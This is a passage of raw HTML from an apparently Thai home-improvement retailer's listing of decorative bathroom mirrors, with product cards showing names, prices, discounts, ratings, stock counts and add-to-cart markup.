				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/490/1149054/447x447/25072024_1149054$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA 2207-WH 60x80 ซม." alt="กระจกเงาตกแต่ง MOYA 2207-WH 60x80 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/490/1149054/447x447/25072024_1149054$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA 2207-WH 60x80 ซม." alt="กระจกเงาตกแต่ง MOYA 2207-WH 60x80 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1149054" onclick="addToCartDelivery('MTNlZWZiNjAzZmE0NTY5YTVjNjRmNDQzYjQxNmJmOTVhNTA5MmVhMWY0OTlkZmE1MDE1MDRlNzYyN2MxYWQ4ZQ==', '1149054', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA 2207-WH 60x80 ซม.</div>
			<div class="sku">SKU:1149054</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(7)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							990</div>
						<div class="original-price">
							฿ 1,310<span>-24%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1149054" onclick="pcompareBtnClick(1149054)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1289991" data-value="1289991" data-menu="null" ga-index="24">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1289991" value="24" />
		<input type="hidden" id="gtmName-1289991" value="กระจกเงาตกแต่ง GIAVANI GV9824 45X45 ซม."/>
		<input type="hidden" id="gtmNameEN-1289991" value="MIRROR GIAVANI GV9824 45X45CM"/>
		<input type="hidden" id="gtmPrice-1289991" value="990.0"/>
		<input type="hidden" id="gtmNetPrice-1289991" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1289991" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1289991" value="1090.0"/>
		<input type="hidden" id="gtmCategory1-1289991" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1289991" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1289991" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1289991" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1289991" value="GIAVANI"/>
		<input type="hidden" id="gtmAvailability-1289991" value="12.0" />
		<input type="hidden" id="gtmIsNetPrice-1289991" value="false"/>
		<input type="hidden" id="gtmMchId-1289991" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1289991" value="24"/>
		<input type="hidden" class="gtmNameEN-1289991" value="MIRROR GIAVANI GV9824 45X45CM"/>
		<input type="hidden" class="gtmPartnerName-1289991" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1289991" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1289991">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289991/447x447/03042025_1289991$Imagec1.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9824 45X45 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9824 45X45 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289991/447x447/03042025_1289991$Imagec13.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9824 45X45 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9824 45X45 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1289991" onclick="addToCartDelivery('NWI4YTBmMDlmNmYyMzEwMzUyZWY4MTJlZmRiYzBmNTM5ZDE2MjhjYzY0ZjkwZmZmMTBhOWIyYzg2M2Y1NDA3Mg==', '1289991', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GIAVANI</div>
			<div class="item-title">กระจกเงาตกแต่ง GIAVANI GV9824 45X45 ซม.</div>
			<div class="sku">SKU:1289991</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							990</div>
						<div class="original-price">
							฿ 1,090<span>-9%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1289991" onclick="pcompareBtnClick(1289991)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1236406" data-value="1236406" data-menu="null" ga-index="25">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1236406" value="25" />
		<input type="hidden" id="gtmName-1236406" value="กระจกเงาตกแต่ง MOYA BK-SQ001 60X100 ซม."/>
		<input type="hidden" id="gtmNameEN-1236406" value="DECORATIVE MIRROR MOYA BK-SQ001 60X100CM"/>
		<input type="hidden" id="gtmPrice-1236406" value="1790.0"/>
		<input type="hidden" id="gtmNetPrice-1236406" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1236406" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1236406" value="2550.0"/>
		<input type="hidden" id="gtmCategory1-1236406" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1236406" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1236406" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1236406" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1236406" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1236406" value="227.0" />
		<input type="hidden" id="gtmIsNetPrice-1236406" value="false"/>
		<input type="hidden" id="gtmMchId-1236406" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1236406" value="25"/>
		<input type="hidden" class="gtmNameEN-1236406" value="DECORATIVE MIRROR MOYA BK-SQ001 60X100CM"/>
		<input type="hidden" class="gtmPartnerName-1236406" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1236406" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1236406">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/364/1236406/447x447/19092025_1236406$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA BK-SQ001 60X100 ซม." alt="กระจกเงาตกแต่ง MOYA BK-SQ001 60X100 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/364/1236406/447x447/19092025_1236406$Imagec13.jpg')" title="กระจกเงาตกแต่ง MOYA BK-SQ001 60X100 ซม." alt="กระจกเงาตกแต่ง MOYA BK-SQ001 60X100 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1236406" onclick="addToCartDelivery('MDYwMjNhY2VlMmI0NmFiOGNhMzE3MmE4Mjc5YmYwZjBhYTE5YTgzMTQwNGY3ODhhNzc1ODA0Y2QxZjE4MTJlMw==', '1236406', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA BK-SQ001 60X100 ซม.</div>
			<div class="sku">SKU:1236406</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,790</div>
						<div class="original-price">
							฿ 2,550<span>-29%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1236406" onclick="pcompareBtnClick(1236406)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1159142" data-value="1159142" data-menu="null" ga-index="26">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1159142" value="26" />
		<input type="hidden" id="gtmName-1159142" value="กระจกเงาตกแต่ง MOYA FM10-W 45x60 ซม."/>
		<input type="hidden" id="gtmNameEN-1159142" value="DECORATIVE MIRROR MOYA FM10-W 45X60CM"/>
		<input type="hidden" id="gtmPrice-1159142" value="799.0"/>
		<input type="hidden" id="gtmNetPrice-1159142" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1159142" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1159142" value="1080.0"/>
		<input type="hidden" id="gtmCategory1-1159142" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1159142" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1159142" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1159142" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1159142" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1159142" value="104.0" />
		<input type="hidden" id="gtmIsNetPrice-1159142" value="false"/>
		<input type="hidden" id="gtmMchId-1159142" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1159142" value="26"/>
		<input type="hidden" class="gtmNameEN-1159142" value="DECORATIVE MIRROR MOYA FM10-W 45X60CM"/>
		<input type="hidden" class="gtmPartnerName-1159142" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1159142" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1159142">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/591/1159142/447x447/23072024_1159142$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM10-W 45x60 ซม." alt="กระจกเงาตกแต่ง MOYA FM10-W 45x60 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/591/1159142/447x447/23072024_1159142$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM10-W 45x60 ซม." alt="กระจกเงาตกแต่ง MOYA FM10-W 45x60 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1159142" onclick="addToCartDelivery('NGIwOWVkOTkyNWFkZDhiNDA0NGY5NWMzNWEzM2VmOWRlYWY4ZWZjM2JhN2ExODE4Y2ExNjRlM2Y2YjhmODU1Nw==', '1159142', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM10-W 45x60 ซม.</div>
			<div class="sku">SKU:1159142</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							799</div>
						<div class="original-price">
							฿ 1,080<span>-26%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1159142" onclick="pcompareBtnClick(1159142)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1281224" data-value="1281224" data-menu="null" ga-index="27">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281224" value="27" />
		<input type="hidden" id="gtmName-1281224" value="กระจกเงาตกแต่ง MOYA HP-2025-G 60x90 ซม. สีทอง"/>
		<input type="hidden" id="gtmNameEN-1281224" value="MIRROR MOYA HP-2025-G 60x90CM GOLD"/>
		<input type="hidden" id="gtmPrice-1281224" value="1897.0"/>
		<input type="hidden" id="gtmNetPrice-1281224" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1281224" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281224" value="3000.0"/>
		<input type="hidden" id="gtmCategory1-1281224" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1281224" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1281224" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1281224" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1281224" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1281224" value="509.0" />
		<input type="hidden" id="gtmIsNetPrice-1281224" value="false"/>
		<input type="hidden" id="gtmMchId-1281224" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1281224" value="27"/>
		<input type="hidden" class="gtmNameEN-1281224" value="MIRROR MOYA HP-2025-G 60x90CM GOLD"/>
		<input type="hidden" class="gtmPartnerName-1281224" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281224" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1281224">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/812/1281224/447x447/27062025_1281224$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA HP-2025-G 60x90 ซม. สีทอง" alt="กระจกเงาตกแต่ง MOYA HP-2025-G 60x90 ซม. สีทอง"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/812/1281224/447x447/27062025_1281224$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA HP-2025-G 60x90 ซม. สีทอง" alt="กระจกเงาตกแต่ง MOYA HP-2025-G 60x90 ซม. สีทอง"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1281224" onclick="addToCartDelivery('Mzc5MzI0MGMzMGUxMWI3NDA3MjlkZTdmYmQyNDUwNzUxYjBjODIyMDAwYTIyMWVjMTY5MTk0M2E3ZDdmOTQ3YQ==', '1281224', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA HP-2025-G 60x90 ซม. สีทอง</div>
			<div class="sku">SKU:1281224</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,897</div>
						<div class="original-price">
							฿ 3,000<span>-36%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1281224" onclick="pcompareBtnClick(1281224)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1225838" data-value="1225838" data-menu="null" ga-index="28">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1225838" value="28" />
		<input type="hidden" id="gtmName-1225838" value="กระจกเงาตกแต่ง MOYA FM20-LW  60X80 ซม."/>
		<input type="hidden" id="gtmNameEN-1225838" value="DECORATIVE MIRROR MOYA FM20-LW 60X80CM"/>
		<input type="hidden" id="gtmPrice-1225838" value="1590.0"/>
		<input type="hidden" id="gtmNetPrice-1225838" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1225838" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1225838" value="1970.0"/>
		<input type="hidden" id="gtmCategory1-1225838" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1225838" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1225838" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1225838" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1225838" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1225838" value="122.0" />
		<input type="hidden" id="gtmIsNetPrice-1225838" value="false"/>
		<input type="hidden" id="gtmMchId-1225838" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1225838" value="28"/>
		<input type="hidden" class="gtmNameEN-1225838" value="DECORATIVE MIRROR MOYA FM20-LW 60X80CM"/>
		<input type="hidden" class="gtmPartnerName-1225838" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1225838" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1225838">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/258/1225838/447x447/10112023_1225838$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM20-LW  60X80 ซม." alt="กระจกเงาตกแต่ง MOYA FM20-LW  60X80 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/258/1225838/447x447/10112023_1225838$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM20-LW  60X80 ซม." alt="กระจกเงาตกแต่ง MOYA FM20-LW  60X80 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1225838" onclick="addToCartDelivery('Y2Y5ZDY5MmMwMTliZjY0ZjdjNTFiODc0MjEzZDM1ODBiNmVmZGU2ZWYzN2UxYWYyYjBlMjAwNTQxYTIzZjE2ZQ==', '1225838', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM20-LW  60X80 ซม.</div>
			<div class="sku">SKU:1225838</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,590</div>
						<div class="original-price">
							฿ 1,970<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1225838" onclick="pcompareBtnClick(1225838)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1282310" data-value="1282310" data-menu="null" ga-index="29">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1282310" value="29" />
		<input type="hidden" id="gtmName-1282310" value="กระจกเงาตกแต่ง MOYA HP-2025 90x89.5 ซม. สีเงิน"/>
		<input type="hidden" id="gtmNameEN-1282310" value="MIRROR MOYA HP-2025 90x89.5CM SILVER"/>
		<input type="hidden" id="gtmPrice-1282310" value="987.0"/>
		<input type="hidden" id="gtmNetPrice-1282310" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1282310" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1282310" value="1600.0"/>
		<input type="hidden" id="gtmCategory1-1282310" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1282310" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1282310" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1282310" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1282310" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1282310" value="369.0" />
		<input type="hidden" id="gtmIsNetPrice-1282310" value="false"/>
		<input type="hidden" id="gtmMchId-1282310" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1282310" value="29"/>
		<input type="hidden" class="gtmNameEN-1282310" value="MIRROR MOYA HP-2025 90x89.5CM SILVER"/>
		<input type="hidden" class="gtmPartnerName-1282310" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1282310" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1282310">
